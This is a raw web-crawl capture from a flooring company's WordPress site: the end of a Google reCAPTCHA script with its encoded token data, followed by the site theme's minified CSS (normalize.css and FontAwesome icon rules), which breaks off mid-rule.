09lw5MOwqbDjFMqwrHChWlxWSbDuQPCgT/[base64]/DqiPCocKgwpE2WB0ReVgcwqR7woUMw4ZLw7JSCH0iYGnDgychwph/wqtxw7nCicO3w4DDoHrCh8OvSzfDvBfChsKVwpQ9w5Q3ayPDm8KjJCxlSWNhFg3DpHt3w4/DrcKdPMOGdcKLRGINw5g+wqvCo8Osw6pBT8OSw4lse8OLwooqwpMPPSpjw5HCkcOPw6nCu8K9Z8O6w5YKw5TDr8OwwrJ4wrsbwrLCtl44RSPDpMKbcsKkw4NhaMOdV8K0ZCvDqcOrLlQdwo/Cl8KzS8KIPEfDpT/[base64]/CvsOCAsKEazXDhxPCvkg1w7/ClMKzw6QWBjR8YcOLKg3DqsOlwq7DmGo1QMOJV33Dhlhtw5rCsMKcRx/Do397w43DiAXCgzFqI07DlSojBDEgMsKJw6DDkTbDj8OOd2UHw7tgwpTCv3gfIsKEJCDDkDEHw4vCnFcibcOjw7PCvSZnXjTCjcKceisrcAPDukoJwrpJw7w7YUdkwrg+LsOgQsK5fQhCFkV5w6fDkMKJV0rDiCY8SQrCv1tUXsOmJcKpw4lgG3U1w4Ubw6/DniTCksKYw7NxUEzCn8KbeH/DnhsEw60rMDJsVTx9wqLCn8KHw7bChMKVwrnDrXDCsmdgBcOQwpxtc8KxPh/[base64]/Dg1rCh8OqecKISMKBw6fDssK/[base64]/DvX/CtMONw5AAwqTCv8K+w4fDimEBeVLCusK5EMKowqDCvMKJwqM+w7/[base64]/NWzCuUjCvk7DvsKefcOOFMKZR8OiMkdVAFJowpEiKcOAw4DCrHBzw54Ow6zCh8KKRsOKwoV1w5vChk7CgCQfVCLDpWrDthYVw6h0w7B3QGfCnMOSw7bCjsKYw6sjw7fDt8O+w4FdwpEgVMO4D8OSKMKldMOcw4jCisOsw4/Do8K9I049ATZ6w6PCscKaNU/[base64]/CkMO9w6rDjsKxIsKowqRywrfCsUnDmMKrScKLesODDl3DqUNAwqY3cMO4wr7CulRewqUQZ8K/D0XDvsOlw59VworCgm4Cwr7CukB4w7bDoSEQwqY9w7pTH23Cl8OBHcOBw5Qiwo/CjcKlwr7CpFLDh8K/[base64]/CpH7DkMKlwqd8w4XDnSJswrd6w7nDlTvDoHrCusKfw5/ClnzDscOywr3DtsObwocbw67CtzROUm9CwoxgQsKNXMKRM8OPwrxbUArCpGbDhlPDvcKNGV7DqsK8wpXDtyIbw7vCnMOqBzDCv3hTWMKvaAfCgxYaHHJ7IcOhLWdgXVfDo03DqVTDv8KJw5XDj8OUXsKYKUXDp8KMTmheQcKqw5JvRT7DnWUfFcKCw6nDlcK/[base64]/CgMKVdMKRw5Bsw6YpXMOQHxnDr8KkQsOzeQnDpH1OB1p3P3XDn0h5PE/DoMObPnM+w4Bhw6MsARUcLMO3wrjCjBXCg8OZThjCucKkAikNwpluwpNtdsKUNcO8wrsxwr3Ct8OFw7pbwrxWwp8dAWbDj3bCv8KvCmF2w4bCghnCrsK6wowzAMOBwpPCt1V7UMKHfE/DrMKHDsKNw6YXwqQqw69Yw6s8E8OnGy83wqFFw5PClMO8F24uw5/Do2AICsOiw7nCgMOAwq0eaXLDmcKzTcOkQDvClzrCiF/Cr8KeOwzDrDjDtlPDisKIwqvCq2MeUXIcTXEOZsKfO8KVw4bCnTjCh0c7wpvCjj5bYwXDoSLCj8O9w7fCkjUWJ8OEw608wp41worDmMKqw49BW8OLKwgAwrtjwprCh8K8YnMnBBxAw5wCw7xYwqTCp2nDsMKywqUDf8KHwqfCixbDjk/DtMKLZRnDtAJVHjzDhMKHdSgmODTDscOFChFOYcOGw5VGNcOFw7LCqTbDm1R+w7hlC0l/w4MOWWHCsUnCgTHDvsOnw4HCsAsPD3bCrk41w6fCucKyVWZIOBfDqBkna8KswonDmmHDtxrDlMKhw63DnBvCix7CgcO0wqLDl8KMZ8OFw7loH2MvXU/CtAPCn2wBwpDDr8KTVRFkGcObworCi2LCvDd1wpfDpW9lb8KcHHXCowbCuMKnAsOeDjbDhcOeV8KcBsKnw4LDiQU3HBnDkmMuwpB0wo/Dt8KtG8KySsKKPcOhwq/Dp8O9wrRQw5Unw4nCu1bCoxAaaGo9wpkJwp3Cjk5yXFRtXR9vw7Y+Mz4KU8OGwozCmSbCjwULN8Olw4R7woUZwqfDp8OgwrwSMFvDj8K1EE3CjEEMwp0Owq/CmMKtJ8K/w7cpwoHCr0JFGsO9w5rDhH7DvBnDrMK2wpFPwqtAcFRfwoHDjMOnw7vDsxcpw6fDj8Kpw7EYWXRowrzDgyfCugVLw6nDix/DgygCw5LDuSLDkGkdw5/DvBTDlcO+c8O7YsK4w7TDtD/[base64]/[base64]/DsFbDjEw/[base64]/CtMKRG8KGwoVowrorRy3DrsOZwrzDmD1awpbDpMK6DcOPwoMewoXDhlzCo8KtwpjCgMKqKljDpDnDjMOlw4oMwrDCuMKPw79Aw6caJ1PDn13CvHfCvsOuOsKDw6ADNwzCrMOhwopVZD/[base64]/K8OvwpTDpsO8wpXDscKHPwDDvmfDvsO4NsOZw45ZW3IMfh3DuWR/[base64]/CnkwRXcOvfD/Dl8KWF8OBwqBGJsKmw6nDhT0Cw58qw7x+RsOSIQLCrsKdHMKFwpXDqsOMwqsyZDzCu33DnGggw5hVwqHCu8KcYx7DjcOLLRDDhcO0RcKmeSTCkwdWwotIwrDDvAguEMKLMjIGwqApVsKpwoLDimHCsEzDsRHCgMOAwr3CncKAfcO9U1wcw7JnVG9rYcOTYV/[base64]/DokpswqvDmcOMwoYPwpt/wojCsAnDjmDDllnCscKVVsKQcjp/[base64]/DocKVbcOzACLCncOzWsOPwqnDsMOaTSoFdAgkw4TCgk4gwprCgMKowqzDhsKIQBLDmksvbC8Yw5PCicKucSpYwp/[base64]/Dk2dMw4tZEntbLMK+wrXDpHIyTG/[base64]/w4bDkXRCwp7Cm8OGwr3CssKScnPDgcKiwqxEw40fw4PDo8OVw59Nw6lSLilcD8KrPA3DtDjCrMObVsOsccKJwonDv8OEJcKyw6FsJ8KpMELCq3w9w4AAScK7ZcKre1FHw6cEG8KTEHPDvcKzLDzDpMKLE8OURHTDmHdKOH7CtxbCiCJEMsOARmJdw7/DvhDCrcOLwq0Bw6BFwqrDg8OIw6gNdk7DjMOKwrPDkUfDvMKpYcKvw5jDkljCvErDjcOLwo7DsmJKAMKnPADCmhXDrMOEw7/CvQs+RkTCkXTDj8OnDcK/w4fDvyXCh1nCmABgw4/CtMKvTXfChjMYVR3Dm8OEVcKrC2/DuB3DkcKae8KDB8OWw7zCrVskw6LDg8KwVQcKw5nDsCrDk2kVwodVwq/Dn01XIh7CiGfChCQaE3nDsyXCkFfCrCHChVYQQh4YDUTDmlw2K0Nlw5hEdsKaeEsFGWPCqUN8wp94U8OhKcOxX3B/dsOBwp3Dsl1td8KMZMOVasKSw5Y4w6AJw4vCg34fw4dkwojDp3/[base64]/[base64]/DlC/DhULCr0twwolVw705wqlyCTReRmd4B8KtNMKCwrhVw4jClw0wGCshwoTClsOQP8KEaEs3w7vDuMKRw6LChcO7w54Zwr/Do8OtBMKEw6rCgsK4aAMKwoDCiErCuhnCoWnCkU3CsHnCoUIfU0E9wpVLwr7DiEkgwoHCiMO1wobDicOxwqIBwpJ9GMOrwr5ELVIFwqF4fsODw7dgw5k4KXAuw6pYfVvClMK/ZBZQwpDCownCo8KRw5LCvcKLwrTCmMKCF8KZSMOLwrwkLDofLj7CocKQc8OREMKpCsKGwonDtCLCmR3Cn1h8fHBzQ8OrfDTDsD/[base64]/DsnfCpcOFw6rChsK7DMKNMSbCrQZ3wpjCs8OswpPDoMKLRgTDg2YnwpvCrsKYw7t+eT7ChRwww4dQwoDDnwpNL8OecDPDtMKcwophaS1zcsK1wr4Uw5bDjcO/wrglwpPDpTs3w7ZYOsOuVsOQwr9TwrjDkcK/[base64]/[base64]/DqcOrYsOxw7bDuGbDrRUdaMKKdSopXcKLVsOkwpAEw5cmwpPCgMKHw43ClGwSw7PColF9ZMOJwrweL8O5PAQHGsOMw7jDp8Ozw5bCnnjCucK/wqHDl03DvxfDhA/[base64]/wo0JwqZQGQUJWMKVLVPChCZXS8O4wrUUw6tewrjCuBnClcOiPkXDmcK0wr99w71wAcOrwoLCuVNbMMK/wqFufWDCpihzw5LDtyHCkMKOCcKVOcKbF8Odw64jwoPCosONH8OQwozDrsOOWmMXwosnwqTDj8OQS8OtwqNewprDgcKtwoYjXEfCicKJecKtJcOwbDxgw7tuK3Q6wqjDn8KuwqdiTsKfA8OPGsK0wr7Dom/Ctj16w6/[base64]/fRwAQ8KWw5JgBVpYDnHCisKrw53Cl8KGw54nZh4iw5PCizzCnEbDgcKKw7tkDsK/[base64]/[base64]/[base64]/w5PCo8OPw6A6In/[base64]/[base64]/Dt8KdIx7Do1Zcw6nDksOBwot+K27DlMKIR8KCDMOrwrUhODPCqMKxTDrDosO6XnAcEcOZw5/DmQ7CncK0wo7CkQnCoUcIwpPDl8OJSsKgw7TDucO9w6vCmxjDhgAzYsOXD3jDk2vDm1VaHcKVAyAjw6ZKDy50K8OAwqjCnsK7fMKtw6zDvENFwrUswr/[base64]/DtEwvIR/DhMO7wohracKiI3fCtsKcHl0pwqpTw4HDkEzCvldWKyLCicKmdMKbwpUcSDxwAwYdYMKxwrh0FMODFcKldTJYw5LDlsKewo4oNX3Clj/CjcKoOhEiXMKWPQXCmj/CkTdpUx0Bw7bDsMKawpbCm1/DjMOlwpB1IMK8w6LCjX/CmsKMdMKEw4ABRMKSwrDDvA3Dux/[base64]/CpxQMABlHwqlpDMOYRHLDqcOgw4IoUMK4PMKcw5Umwppbwqdcw4rCtsKGXBvChBDDucOCUcKHwqUzw6jCicOHw5fDvxTCh37CnjN0FcOiwq0dwq4Mw4pbbcODWMK7wqjDjMO/WhrCllrDpsOgw4HCsTzCjcKrwp1Bw7B6w7wawq9mLsO9WULDksO4P09UM8KCw6lEPAM9w4Fzwq/Do3NfW8Oiwq0pw7dEKsODfcKswpbDkMKUSmDCnwjCn1jDlsOcfMO3wpQ7A3nCnBbCvsKIwp7CpMKiwrvDrXzCsMKRwprDncOOw7XDqMOuP8OUW3AhJiTCncOxw57DvzJTWlZ+QMOBLzgXwrLDhRLCi8OYwprDi8K/w6XDrDPDjg8Ew4XCqUXDrEUbwrfCisOfX8OKw4XDucK3wpwgwqFhwozCjEMhwpRXwo1Ra8K8wrPDpcO+MMKJwpHCiknCtMKiwpHDmMKcemjDsMOAw4YDw4NNw7Apw70kw7/DqgrCqMKKw5jDmcKCw6PDmsKHw4lHwrvDhgHDnmoEwrnDtTTDhsOqNw9LXCXCo3jChixRNDNmwp/[base64]/w4rCtsOKw6zCvU/CglM2wpzCiMOuwpAVw5obwqzCnsKtw7wnc8KmLcO2XsKdw6bDqWBZT0AAwrbClAYywobCvsOTwptSNsOcwohIw7HCg8Orw4VqwoZqazh/dcKSw61iw7h8aHTCjsKcDRxjw6wOChXCjMOpwo0WdMOFw6vDvFMVwqtaw7fCgkXDmnFDw6HCmgUuGBtfB1Uzb8KBwqI\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2299sbco2PuDpw6TH2lZ61Gqgs6ED6WP4OzyAgzBIAZ4k\\u003d\x22,1,0,null,1,1769372117945,0,0,[193,108,23,70,231],null,[56,71,183],\x22RC-7y2nUoLdfg-Yvg\x22,null,null,null,null,null,\x220dAFcWeA6zrmEH6rgf1PveyEr3Ue7PZPpVXEjpx_p_6adE13acFCMaFg9wasbn8HD7BaBz3_oQfVZ5PDyxdqp-LMGd8AxG52ftMw\x22,1769454917689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3
body_size: 82184
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:befor